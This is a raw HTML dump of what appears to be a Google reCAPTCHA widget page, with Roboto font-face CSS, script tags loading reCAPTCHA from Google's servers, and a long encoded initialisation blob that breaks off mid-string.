U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="98pItmZuiAKbRCPT6_8OdA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="98pItmZuiAKbRCPT6_8OdA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="98pItmZuiAKbRCPT6_8OdA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22QcORL8OCLcKvDyLDqMONXFtpESBDwpdIBBFoHMKOwoJiQhZOw4ssw7vCqzzDklFYwopObzrCpMKjwrE/KMO1woohwojDhk3CsxR+PVfCsMKOC8OyFnrDqFPDlD02w7/CoXB2J8KRwqN8XBTDosOowovDqMOOw7DCpMO4f8OAHMK2a8O5ZMOuwp5EYMKfZSwIwrrDtGrDuMKwVcOLw7gGaMOlT8OUw7JEw701wq/CncKbeRrDuzbCtQ4WwqTCq3/CrsOxUcOWwqsfS8KMGSZrw5AMdMOKICAWf21bwr3ClsKaw7nDk1wsR8KSwohnIUTDgB4NVMOMWsKVwp9gwqtcw6FhwrzDqcKbL8OdT8Kxwq7DtVnDmF46wqPCqMKQK8OcRsOzRcO7QcOAEMKASsOpGTFSfcONOAtPBEM/[base64]/[base64]/UcKPIkbCghrDsEocesKfTV/CsRJkF8KdOsKNw6PCkQTDqEAtwqEEwpp7w7Nkw7rDpsO1w6/DpsKvfBfDpjA2U1xrFxIjwqpfwokIwpdGw5tYPh7CtiTCj8K0wos6w4liw4fCkH4Aw4bCmDPDm8Kaw4zCrkrDqTHCksOdFTdXM8OHw6VTwqjCtcOAwqstwrZbw5sxSMOkwp/Dq8KALGrCkMOnwr41w5rDmQwsw6rDn8K3MkQzZgPCsDNuWsOFW0DDhsKQwqzCoj/Cm8OYw7DCh8KowpIjfsKUZ8K6O8OZwqrDgEJ2wpRTwqXCt2kCKMKaZ8KERijCsGQZJsKVwprDhsOrHgk8PU3CjEXCvnbCoU4kO8OZVsOlV0/ClyPDjAnDtlLDqcOCdMOawoHCk8Oawo9dFgTDvcOkE8O7wqvCtcKZKcKhQQN/SkjDncOXF8OdKlgQw4J/w67DiTATw7PDpMKbwp8cwpkLenALMDRQw5thwrLCl1ceb8KWw4TChQIHHjTDgn1zUMKlY8O7WhfDrsKBwr08JcKvEHFjw5MWw7nDpsO+NxTDuk/DrcKjPH1Vwq7ChcKxw7rCucOYwpfCiWUUwrvCjTDCkMOKHCVUTiMiwrTCu8OSwpXCm8KCw4cecABMBxoHwo3CvnPDhH/CisOHw7HDucKFQUrDrGnDnMKVw4DDt8K2wrMPPxrCjjI7FA7CgcKqR1/CvgrCucO/wpjClnIWahhmw7rDn3XDhCBVMVpjw6zDhiFXYRZdOsKoQMOpIibDvsKKdsOVw60rX04/wozCicOwCcKALjwhIcOJw4LCvTLDonpkw6jDt8O6wq/[base64]/[base64]/bzxDYV1cA8K3Kw/DjcKrw6ELSiMjwrDCgxcawr/[base64]/w4nCp8KodWPDl8KiWMKTwpZzwpk/w6PCuj8wwpIvwqbDlyh1w4DDsMOTwqRteQzDnVY0w6LCqWzDknzCn8OxEMKzYcKPwqnCk8K8wqvChcKCD8K0wpnDm8Kgw4FRw5Zhaww+REEkeMOhfh/DicKKUMKfw6VDIQNSwo14N8OXMsK/XMOAw6Ydwrx3NcOMwr9JLcKow6UIw6kzWcKVUMOMEsOOOEJKwpXCgFbDn8KCwpbDq8KMccKrZFU+KXsNRFZ7wqwZM1/DgcOawoQlGTc8w6kyKk7Cg8O8w6LCkE/DssOMV8OaG8OKwqcybcOuVA8vRHgPbRvDtCHDucKodMKHw6rCssKASkvCgsKeXi/DlsKvLQcOX8K0esOjwr7DqCTDg8Kxw6HDocORwpvDsCReKxUQw5YQUgnDucKzw6Mew48hw7IawozDjMKiDAt7w7w3w5jCoGbCgMO/[base64]/Cr8KIwrrDmMKwKTUsT3zCkzJEworCoijDt8OAa8O9DsOiUmVXJcK4wqTDp8Oxw7R0E8OUYcK8XsOnLMKgw6hBwro6w5/[base64]/Dl8Klw6A3wpVVVQTDs24uU8KTw4FMP8OCOWrCksO/[base64]/L8K/[base64]/Dg0RoLsKmw7AZw5TCm8KQcHFuWlBMRcOCw6vCq8OrwobDkglqw4FTMmvCnMOjUk3Dl8K+w7wOdMO1wrDCkDA7QsKNNkTDuHnCpcK6CShiw6ZIekfDjCAhwoPClCbCjXZaw4dBw4/Dr31TNMOlW8KHwrYowoE1wqwxwpvDsMKqwoPCtgXDt8OrbSLDtcO0NcK5NkzDqTMowq0FLcKiw6bCg8Oxw5s7wppKwr49QD7DhE3CiCsXw6PDrcOLbcOiLn8Swpg8wpvCisKIwrHCosKMwqbChcKswqtpw4t4IjQywpgKScOKw5TDmR5/[base64]/Ci8KQZ8OHRcO8wqIARlbCvsObwpHCssOdw5YqwqLCoS0XPMOYJhfCq8OiVjJ3w5VRw794C8K1w6MEwqZQwqvCrnHDkMKjfcKowpVbwpxZw7nCrgYDw6fDiH/ChsOBw7xfRgpcwqrDn0JkwoN9P8O8wqLChQ54w5HDuMOfGMKwGWHCoiLDuCRtwop/w5cLG8O7A3lZwprDisO0w4TDq8KjwrTDhcOQA8KUSsK4wqXCq8KnwonDnsKfCMOnwos1wrxpe8ORw5nCrcO1wpjDlMKBw53CqBptwpXDq0RDDnXClyzCoyA3wo/Co8OMacKNwpXDicKhw5Q4eWLDlAHCs8KcwqrCpRU5wrgbUsOFwqfCpMKMw6vDksKIZ8O7J8K0w5PDpsOXw6fCvSjCk3kvw5fCmy/CjHdEw4XCjQ9QwozDoBlpwp/[base64]/CmsO2KSJfwosCXcKUJ8OJwq/DsAA4En/DoBcHw698wpAHahIIN8KEX8Kuw54Aw7wCw7x2X8OUwr5Pw7dMZsOIA8KzwrV0w6HCvsKzZAxEGSHClMOCwqXDlMOjwpnDs8K3woNMA1/Dj8O/ZcOlw5XCkSljcMKBw5lUL0vClcO4w73DoAjDvcOqEQ/[base64]/DnMO6wqIlw5vDhMKhw6rDhjDDjCHDgClWwrVOFXbCnsOow6LCtMKTw6jCvMO/VcKFSsOEw4fCnR7CkMOVwrcRwqXCi0NAwoDDosKeIGUIwq7Cu3HDrD/[base64]/DqcKDwo/Dm0AvwrQADMKswp57PMKJVsOxw6LCh8KoATXDscKDw7VGw61sw7TClSJJX33DsMOAw5fChxBNa8KdwpXCtcK1OjDDmcK2w5wLWcOUw5dUL8K7w6scAMKfb0XCtsK8LMOte3bDgjhWwrUlHmHCk8KYw5LDvsO2wrDDg8OTTHRpwpzDn8K/[base64]/ClcK0w77CocKICMOHRlLCqsOHwqIBE0dyJsO8OXDCgMKWwqHCi8OvQsKLwrXDk1zDhcKJwrDDvVZ5w4bDmcKuMsOIacOxWXhDK8KncWJyKSjCj0Zzw7Z/ewZlA8OJw4/[base64]/DqcOhwoPDiMOoR8OBw7tGwoUNwq5CwqXCiMOjw4/DpcOgEMOKK348DExIS8KHw4xZw4JxwoU4wr/DkCQwZwFcQ8KCXMKYVAvDn8OeckhSwrfCk8Oxw7fCknHDk0XChMOPwq3DosK+w7wwwojDocKOw5XCryZzN8KXwq7DhcKsw5kMSMO1w4XClcOywqUPIcK6FA3CuXEDw7/CocO1JxjDgDNpwr9UZiIfRH7CqcKHYD0AwpRxwo0kMzhbYWMMw6rDlsKywr53wpsHL0oBZMKSDxhrE8K2wpPClMKFZ8O2ZcKow4vCu8K0BsOGF8K5w6o3wrBjwqLChsKMw7c3wptlw5zCh8KeDMKcA8KxRC7CjsKxw5YsWkvDtcKTFV3CsWXDsmjDuy8/fR3DtDrCnDh7HGRPFcOqZMONw612GWHDvyAcB8KjawVbwr87w7vDtMKoH8KPwrHCrcKiw4xyw71MDcKSL2nDisOMVsOyw4HDgQrCjcO4woQ9PMOdPxjCqsOXBEh/SsOsw4rDgyDCksOeXmIcwobDgkLCpsOVwoTDj8OwYxTDq8OywqbChFvCo1tGw4rDucKnwrgSwoIRwr7CgsKwwqfDm3XDscK/wqHDrV5Vwrg2w78Gw4rDjsKxHcKEw68UM8OhD8K0VTPCv8KSwqwuw4XCoBXCvR87dhzCrBsjw5jDqDshUQXCtALCn8OHYsK/wpA8YjHDhcKHCm8Bw4DCrsO1w7zCmMK/YcOzwqVZa1zCt8OSRkUQw4zCjHvCjcKYw5LDrWXDh3DDgcKKSUwxFMKXw7QLIGHDi8Kfwp04MVXCtsKjSMKONgMzTsKMcjgyE8KjZcKACF4DdsOOw6HDssKENcKocC1fw7jDh2QYw5vCiR/[base64]/[base64]/ChCIlMVrDqUTDtyQaw5MdeUvCtsO0wq7Dj8O/wqRmJ8OgNsOPKsOtR8Kxwqk1w5oVIcOqw4AhwoHDmiEZDsOrAcO9EcKLUQbDscKWahfCscKCw53Cn2DCn1sWccOWwpjCmiQRUgNuwqXCu8OJwr0nw5I+wp7CnzoUw6DDg8Oqw7UpG3LDjsKlIlcvAH/DosKUw7Ycw7ZUHMKLV1XCnGcQdsKIw4rDumJiMmMPw7vClB1gwq4swprCvHPDml58JsKAUnrCmcKrwrECXS/DojHCsB1Ww7vDk8OPcsKNw6pPw73CosKCL3pqM8OKw6nCuMKJdsORdRLDl0UdQcK/w4XCthZaw7IKwpMaXFHDo8OBQx/DgE5/M8O5wpsGTmDCu0zDisKTw4rDlx/CksKMw4NuwoTDpQ4rKFUNN3Y1w50bw4fCpgbCiSLDmVNqw59kN0okMxbDh8OaPcOywqQqMBpKSz7DscKAb2pJThYsSMKTdMOWIyFyQFHCsMOJSMO+Fx50SjJ6ZiIUwp/[base64]/Ei/Dm1tiw4rDsMOpwqcHwrxkwqzDpcOiwoJBEQ/CmCN9wpxAwobCqcOzUMKTw7zDlMKYFRVXw6w8GcKILD/DkUlPXn3CtMKFVG/Dl8Kdw6DDjxd0wr7CusOdwpogw4XCvsKIw4PCpcKFbsK0f0xuYcOEwp8helrChcO6wqHCkUDCvMOXw43CmsKOSUpUQB7CvRjCi8KiGgDDrhLDlQTDkMOnw7oYwqRRw7/CnsKWwp7CjsKFWkLDt8OKw7F8BUYZwo89NsOZM8KSAMKgwqJMwq3Dt8Oaw7Jfd8KGwqDDuwkmwo3DgcO0dsKpwowXbsOXLcK0O8OrScOzw7PDr1zDisKZNcK/ezbCsR3Dtkgrw4Naw43Dvm7CiEbCq8KNccOSaAnDj8OhOMKyfMOxLyTCvMO3wqDDsHtIDcOZPsKEw4TCmhfDlsOlwrXCqMK1W8KHw6jCtsOpw5DCqBgSO8K0cMO6IiMeRMK9YyXDkifCkcKFZsK1V8K9wq/Cq8K+IzPDiMKSwp7Cihdow5jCn20zZcOwTy5BwrjDrCHCosK0w53ChsOqw60eBMOuwpHCgMKuOsOIwqFlwoXDo8KywqLCjsKuHDkFwroqWC7Dpg/[base64]/DsQBQwojDs8KiCMKDwr90woxyUsOBVUgzw7LDhAjDksOzw6QRCWB0KB3DpWfCiCg3wp3DrBjChsOCWATDmsKUaTnClMKIVXJxw4/DgMONwoXCuMOyM00lSsKUw651NEghwrIiPMKMcsK+w79HIMKsMUMKfcOiNsK2woLCuMOBw6EXd8K3AAfDk8OIOTPCv8OjwpTCoWDCvsOQIFd/PsO0w6HDpVsKw5jDqMOiW8Oiw4B6K8KtbGPDssO1wqDCtivCnxYfwqAKJXtNwovDoSE9w5tWw5/CjMK8w6XDk8K4DQwawrR1wph8M8K7amHCjwfClCdFw7HDuMKgDsK3RFJvwrdHwoHCmhsxRiAaAQx/wpzDhcKkIcOTw6rCucKHLQkJIzZaHkHCpgbDnsOuKlLDkcK/T8KuTMOmw4EfwqQawpbDvVRjLMOBwp4oT8OGw7PCk8ONG8OeXhPCpcKTJxHCuMOTG8OIwpXDvUjCjcOAw4HDhlnDgA3Cq0zDimknwq0Bw4M6VcKhwqsyQD5ewo/Di2jDg8OYeMKWPGrDp8Ktw5XClnxHwok4ZMO/w5EPw58fDMO3WsOcwp13fV0UNsKHw7pOTsKZw5zCu8OcDMOiNsOAwoHDq0sNJhAqw7hyFnLDlz3DsEcOwpLDo2RpfsO7w7zDl8O5wrpbw6DCgEN8D8KPTcKzwodKw67DksO1wr/CscKaw4vCtsK9TnfCkg5WV8KeX3ogb8O2EMOhwqjDosOPdwvCkF7DugbClDFGwo5vw78yJsOuwpzCtWcTZVc5w6E4P3wcwqrCuRxMwqsCwoZsw6dlWMOlQXIxw4nDkEfCgMKIwq/CqsOVwq5iICjCm1wzw6vCncOXwrAqwqAEw5TCoW7Cg2vDnsOyccKnw6sYRj8tW8OaVMKUYgJYfXdIdMKRDcOpA8KOw4ADVF0twoDCqcOlSMKMH8OlwqDCt8K9w4bCoVrDn2xcZ8O7QsO/PcOCCMO/[base64]/DujvDvHY3w6vDhcOLQCcea8O/wpzCqXQ5w5A3ZcO2w5vCvsK6wpDCr2vCplFgc2AmWMKiAsKTRsOkcMKSwqNEw5FIw6UEUMKcw6hJHMKZcGFhAMKiwphpwqvCuVIKexlkw7dxwp/Cljx3wrXDn8OaFTYUDsOpL1rCpgvCp8KsVcOpc3fDq3DDmcKUUMKsw7xSwrvCusKUCFHCrMOWdkR1wq9QGD3Dr3jCgBfCmnHCl3ZDw4MNw71xw4pMw4Ixw77Dq8Oaa8KUDsKRwqHCpcO6wot9TsORHgjCj8KFwonCrsKFwqJIZ27Cq3DCj8OLZA46w4fDicKoEE/CnErDsidFw5fCvMOvaAxVTEA2wp8ww6bCsAsHw4RdUMOiw5Y6w50/[base64]/DtcOXw4TDrcKSw6DDtzXDs8K2Vh7CvsOdw7DCsMKPwoQbUlISwrNvGcKzwqtzw7ccIcKjBBPDi8Kuw4nDn8OIwoXDlFV/w4N8ZcOlw7PCvwrDqsO2NsONw4BYw6B/w4Jaw5BARlHDmVc4w4cLRcOHw59yEsKOesOYGg4Yw4bDmDXDgGPCp1XDn0TCozDDgFIACCHCihHDgRJgdMKqw5kWwrJTw5sdwoNUwoJQIsOUdw/DjmsiEcKbw74ARSZ8wr9XHsKgw7tRw6zCiMK9wq5CBsKRwpJeFcKbw7zDtcKMw67CrhlawpjCpBgPGcKhCMKNXsKqw6dpwp4FwpZcZFnCq8OWLm/Cq8KHKxd2wp/DiHYmWi3Ci8OSw6ZewqwXSFdoLsKSw6vDnTrDvMKfcMKJRsOFWMK9Mi3CkcOqwqjCqnADw7HCvMKewrjDvW9/[base64]/woddAi7DicKJwpdhw71MESxYw6JNwqzCnsKxGxdGFEbDkULDjcKlwqXDiQEiw6Mcw4XDggTDm8K2w7DChmVMw7VVw5xFWMK5wrDDrDbDm1ETO1ZOwr/DuTrDvm/CvydywqPCtQTCqmIxw44xw6/DjDDCocKOX8KXwozDj8OIwr0VGBVtw6stFcOqwqvCrEHCs8KWw7Ewwp/Cm8Kow6PCiCdgwovDgn9iLcO/ajUnw6TDmcOow6nDvh9mUsOtDcOsw4VkcMONBnRCw5UfZsOPwoZgw5wbw73CmUExw4DDosKow4jChsO2A2kVJMOvLizDtlzDugZxwrvCoMKiwpXDpSHCl8K4JwDDgsKuwqTCrsO/[base64]/Wj0lw4DDgwrClH/[base64]/[base64]/[base64]/CmVvCpcKrMQQBwqNjFGUdw7NOdEDDgSPCj3FvwolUw71XwoErw4REwpPDlRAld8OZw5jDoAJYwqHCknfDvcKdeMKmw7vDhMKdwrbDgMKcwrLDoyzDhAtewq/CshBtOcO6wpwuwrLCu1XCi8KEZsKdwqPCksO5JsKpwo9uD2HDqsOSCFNcEUwhMxJ1LnjCjcOFfVMmw7hpwp8gEjldwrjDksOJEEpcPcKvDxlbczNWdsOIU8KLVMKuO8KTwoMpw7JOwrsjwq0Sw7JsXk87A1QlwpoUcw3CqcKKw6hhwoPCpnDDrD/[base64]/[base64]/Dn8Obwr1uwpHCphDDnsO4w6cSGxBgwrMBdcOMw5DCnz3DmBXCmQbCgMOzw7ljwoHChMK5wrXCuw5JeMKfwpPDscO2wpkeFRvDtcK0wqBKV8KAw5/Dm8OGw6PCqcO1w4DDuTHCmMKAwqI8wrdDw5Q0UMKKacOMw7hiCcKvw5bClMOUw6gPEis1YzPDjEvCvWnDsUnCkQpUQ8KSdsObPMKaayp/[base64]/CiCjCvMKNwoEuw7LDicOrcMO4FsKnQMK5SMO1wr8FecODDEg+Z8Kew6rCrsOgwojCpsKfw57CgsKAGEk4JU/CjMKtKmBVfyE0QBQGw5bCr8OXFAvCr8KdIGnChgV8wrQFw7nCicOrw6NEKcOtwqYTfkvClsKTw6MDIV/Do0dwwrDCvcO5w6vCtR/CjHvDjcK3wp0ew4wHRRkvw4jCgBLCosKZwoxNw6/Cl8ONXcKswp9WwqVDwpjDonTDh8OlC3zDgMOywpTDl8OqccK1w71PwpIgMm8baEhKWUXCllQmwrJ9w7PDlsO4wpzDiMK6KMKzwoAyUsO9V8O8wp7Dg1orAUfCkFjDpB/DlcKdw7jDisODwrVew5IBVUPDrhLClgjCgRnDvcOLwoZ1LMKow5BrScOfa8O2FMOhwoLCpcKUw7gMwp9vw5zCmGsXw4R7wrvDsC1wJ8OMZMObw5/DjMOEWEMUwqjDgTtseAsdHC7DscOqCMKleA0jVMOwbMKOwq/[base64]/w7/DpMO2w4EXZXnCgsOHM8OFwp7ClcKjw5HDvh3ChMKeNirDrlPCrGLDqSB2DsKFwp/CvBbClSYbTyDDmzYVw63Dj8O9L0I5w6dbwrcQwrjDh8O9wrMJwrACwrXDjMKdD8OZc8KZB8KQwpTCo8KFwrsdH8Oea2BVw6XCmsKDZ3F6GlxDSFF9w5TCjV0jRSpZV2bDuG3Dt0nDrioawobDhmgGw4zCin/[base64]/[base64]/DlcO7CcKxCsOgMMOYTcKIDj5OchgBVSrCpcK/w6PCo00JwqYkwojCpcOHUMK7w5TCnjskw6JOa27CmhDDlgAmw4EnIyHDj3I5wqoNw5dWBsKcSFV6w4onRMOYORknw5tMw43CvUgYw5AMw6dyw6nDoStOLAxsA8KGYcKiEMK/X0UNX8Onwo/Dp8OHw55jHsKmEcOOw5XCtsK2d8OVw4XDvG5LLMKWSk8TXMKtwpF3ZG/[base64]/CtsOKZlvCh8O8BT0jwqJxUsKqd8ONKcKJGsORwofDnxhvwpN5w6gzwqMXw4XCpcKsw47CjnnDlXrCn1dQeMOfXMOzwqFYw7HDqiHDu8OhV8Otw4Yzby48w5k0wq4Ga8Kuw4U+PQ8uw5vCjVEVa8O/V0zDmwl0wqgKVSfDnMKMUsOIw6TChVMQworCs8K8dVHDsFZJwqIEEMKAc8OiczN6LsKEw5bDnMOoHgk4URgXw5TDpg3Cuh/[base64]/Cj2PDlh4twqPCqj9aNMKUSSR0AWdmwr7ClsKFCmtUWTHCqsKKwoBPw43CpcOjZsOOGMKkw5PCrBtJM1/[base64]/w7lNw5Y+w4oxwrItG8KbChfDs8K4wqnCpcO2YcKywqPDuWcAL8O9e37CvGRIHcOaIMK4w5AHRzZVw5Quwr7CscK5S3/DiMOBE8OSKMKbw5zCpRosX8K9wrsxCSjClGTCkQ7Dg8KLwqdXBX/DpcKjwrHDsUJyfcOBw6zDk8KbSDPDvcOPwrYZAW9mw5ZMw67DgcOzDsOJw4/ClMO3w5wfw5FkwroLw6rDqsKoT8OvZ1rCj8KfckonEVzClQ5SQALCgsKNTsOEwoIMw552w5F4w7TCqMKQw7xBw7DCqMO6woxmw7XDg8Oowr0/NsOhEMOkX8OnOX16IRrChsOFAcKRw6XDhMKvw4HCgH0cwqbClXtIHQLCr3PDsAvCmcOkWxTCgMKSFA9CwqfCkcK1wrlwUsKTw54tw4Qaw709FyVffsKtwrMKwq/[base64]/CkMOVw4YMwo7CmmVuw4oNwoN5UU4AMcOxCx3DhizCksOQw6YOw4cww5RfeldBGcKmAyLCq8KkYsOkJ1hwWDXDl2BXwr3Di0RSKMKJw5JHwq1Sw6UQwopDdWQyH8O3ZMOUw5pZwrQ5wqnDs8KtKMOOwpJ+LksFUMOdw75OLhFlTzwXw4/DpcKMPsOvC8ObNGjCgiHCtcObXsKAHGtEw5jDjMOYRMO4wrwTPcKOInPDqsKaw5zCjX/CijZEw7jCjsOew7cBSXhACMK9Hj3CkxnCm3sewqXDqsOww4rDkyPDuTJxCwRVaMOfwrAFMMO3w79Twr5KLMKNwrfDrcOww7IXwovCmiJlDRTDr8OEw49RTsKhw6vDssK1w57CoEwZw5FuaBEFeykpw5hOw4pZwo98ZcKyN8OEwr/DpWBGesOSw53DkcORAHNvwpvCt3DDpGvDoz/CuMOMYCJeZsOJRsOKwptKwqPDnyvCqMO2w7DDj8KMw60/TGZudcOUf3jCn8K4Hy4PwqYDwo3Dm8KEw6bCtcO3w4LCnDMiw4fChMKRwqoEwqHDsg5XwofDhsKgwpNiwpkrUsKRO8OJwrLDkR8jHh1pw4jCgcKiw4LCgg7Cp23CvXfChn/CmEvDsUsXw6U+XGLCg8K+w67CssO7wqNCFxHCucK6w5XDqBp8JMKCw4vCkj9awo1bBlUfwpskJkrDn3Mrwqs1DVA5wqnCnUUvwpRoF8O1UzXDuGHCvcOXw6TDisKvXcKxwrMQwr3Cv8K7wrlTA8OJwpPCjsK/[base64]/DlEY+BsK9wqfDpQ/CnsOsw7Eqwqh5wr7CksOTw5XCszh7w5diw59xw6bCuDrDsUJEAlVcEMKXwo8ibcOHwq/DuE3DrsO4w7JlJsOIRm7Co8KWImEQThtxwodUw4IedE7DjcKzJXDDusKfNkYNwrtWJsOBw4/CiSDCjHXClizDo8KFwrfCsMOmT8OAc03DqVBmwppITMOXwqc/w6ErKMKfHjrDkcOMZMKhw5HCucKoY0EwMMKTwpLCmnNSwoHCqnvCp8OxYcO+DBPCmQDCoCfDs8OqEnLCtRY9wqwgCXoEeMOcw59AXsKXw6fCiDDCkDfDrsO2w43DqDhiw5PDrgN+LMO+wrPDphPCnQhZw7XCvFAAwqDCmcKkQ8OCf8Krw4bCvl14awnDg3hFw6Z2fh/CvBI7woXCs8KPYE0ywoZ6wpR5wpwUw7ASMcO6XMOtwotfwqIqb0XDgnEOCcO4wqfDqx8Pwp4yw7vDusOGL8KdTcOqNEonwooawrHDnsOqZsKHeTZxHsKTFx3DhhDCqn3DhMOzdcOkw71yDsOOw57DshsSwrDCgMOCRMKYw4/CkzvDgnFJwoAYwoE0wq1aw6otw4EoFcKyRMK/wqbDp8OZG8O2MRHDlVQ9WMOGw7LDu8O3w5NEc8OsJ8KdwpDDlsOLfWl4w6/DjlzCgcOvf8ONwrHDu07CkwB1Z8O4CChWG8Omw55Sw6Y0wqLCrMOkFg14w47CpBfDosO5UiZhw53CmiPCjcORwpbDrUPCoT4YEULCmzRvPMKfwpjDkArCtsOcRBbChRxMFWtfUcK7Q2PCvMOzwq1pwoIFw5dTBsKGwrjDqcOqwr/[base64]/w7DCryRbPizDjSUYCcKAJyF8Dgg8G2gtPTjCgRjDhjfDnCAtwpgWwrNGa8KlU2QNMMOsw77CqcOJwozCu3onwqkrYMKvJMOZEVHDmU4Ew5oJDl3DhQfDmcOWw4/CnEhZdSbDkRwaYsOfwpZ+MB9MSGNCajxNFl3CrGvCsMKAIx/DtzTDqzTCqizDuBrChxzChDfDgcOMUsKeBWrDq8OKT2UGEBZyaiXCvUkHTFxzRMOfw5/Di8ODO8KTXMOSbcKSPShUdHVAwpfCgcKqPRp8w7fDvEPDvMOBw5zDrEvDpEIaw7J+wrcrdcKKwpXDnmoLw5DDm0LCssKuJsOIw5p8C8KrfjVkTsKOwrlgwqnDpRfDgsODw7vDq8KDwqA/w4jDhnbDlcK3MMK3w6TCqsOPwrzCgn3Cv1FFU0rCuwk3w65Sw53CqjXDjMKdw6fDvjcva8KAw5jDpcKLH8K9woExw4/[base64]/CscKkAsOvwqHCucOhSX48wqjDlsO2w7AwVzYQMsKQwr1JKMOxw7NRw7HCs8K+HEYdwrfCmj4aw47DtXRjwrQLwrVzbGnCq8Ohw7TCjcK2SzPChgPCusKJI8Oaw51+Q1/[base64]/Di3jDn8OWwqzCjMK6wqPDn8OES8KMw7sPE8K/wrR6w6TCkC0Rw5M2w5fDiizDnwQJGsOGKMOxVitDwpYHesKkP8OmUwgvVWnDnQTClVHCtzLDlcOaR8OuwpHDjCl0wq0JYsKEUhLCocOBwocCSw41wqMow4dHdsOvwosNN0LDljhkwoFSwqodC39qw4XDi8OEBELCi3/DucOQX8KxPcKzEjBgWMO0w4TCmMKDwrV4GMKuw7NRUTE3JHjDsMKHwohowqMXasK1w7YxFlh+BjrCuhE1wrXDg8Ksw43DlDpHw7IfMw/[base64]/Cj8O4O8OOXSXDjiACw5V/w6fCt8OQK8ODJ8OiPMKKNH8aeAbCtBjCpcKcBihGw7IKw5rDlm98aDzCsCcrYcO/N8Kmw7LDoMKTw47CiFXCrSnDklFvwprCmHbCpcKvwovDgCbCqMOmwoV7wqRTw7smwrc/Lw7DrwHDlUBgw6/DmngBA8OKw79jwol3LMOYw6TDicOGfcOvwpTCqU7CjDrCjXXDkMKxE2YowoV/[base64]/wqElwoNxw7rCvcKewpvDpW5IbmRww7JADn45BBvDpcK2wr5XenZuX3giwq/CvFLDrkTDuhPCvhnDgcKcbBYFw6bDigNqw7/CtsOgIijDmcOVVMKAwo9lZsK1w61HHAHDt2zDsV3DlgB3wrV5w7ULRcK3w6szwotRCjljw7DCpBXDmkYXw4h9fyvCtcKebQQrwpgAd8OWacOOwoPDh8KTWmVAw4AYw6cMV8Ofw6g7HcOiwpgOUsKRwotqZsORwqJ/[base64]/CqsKzbV4hW1TDkMKWVMO2wrrDosORWlPCkUDDtH1sw6rCuMOEw5wHwqTCrn/[base64]/CUrDtsKSwrFqTGZuC8KHwr8RYcOVbHFnw5g+wo9/[base64]/ClAjDnsOZw47DpcK7SMONwpHCscK8woTCsAdlwo11QMORwrBzwpFCw4LCrcOOFEzCiVrCtgJtwrAaOsOewpPDrcKefMK/w5PCjcKYw7NPEXTDs8K9wonClMO2YVnDvk5ywpTDgBsFw5fChFPCklx/WHx+UsOyBEVodG3DuX7CncOTwoLCrsOgJmHCiRbClTMgVwHDkcOLw79Qwoxsw7Rbw7MpSCLDl1rDjMOdBMOLGcK2NmMjwonDvWwRw7PDt3/CjsKYEsOVZx7Dk8OZworDicORw4wTw7PDkcO8wrfCni9qwrJAalbDkcKfwpfClMKScFQkNR1EwpQkYMKDwpR/[base64]/DlsKhS8OcPsOWwoZNwo3DnVXCjMOZHUZyUcOhCcK1Y1wJU2fCm8KZRcOmw5d1IsKzwqRmwrtjwqJ3bsKmwqrCvMOVw7IMOsKpX8Ozd0jDs8KIwqXDp8Kww67CimNFF8KdwrzCgHMrw6/Dl8OBEcK/w63Cm8OTU3dJw47CvxgPwr7CrMOueXVID8O9TWHDqsOewpfDix57MMOQIUPDvsKbWVkoXMOWVG9Rw4bDv38Dw7pMLW/Du8K8wqbDocOpw7fDvcOLXsO8w6PCk8OPYcO/[base64]/CrcK/woJ4wopRDA3DnBc9wojCp8Kgw5hFZ8KIYzzCvB/Cm8O5w50wcsOQw75Wf8O0w6zCnsOww6TCpsKswoBcw4IrWMOMwogBwpbCpgNrIcO6w7/CkxNYwrbCiMOVBCtHw6N0wqXCgsKiwowKJsKgwrUQwobDqsONLMK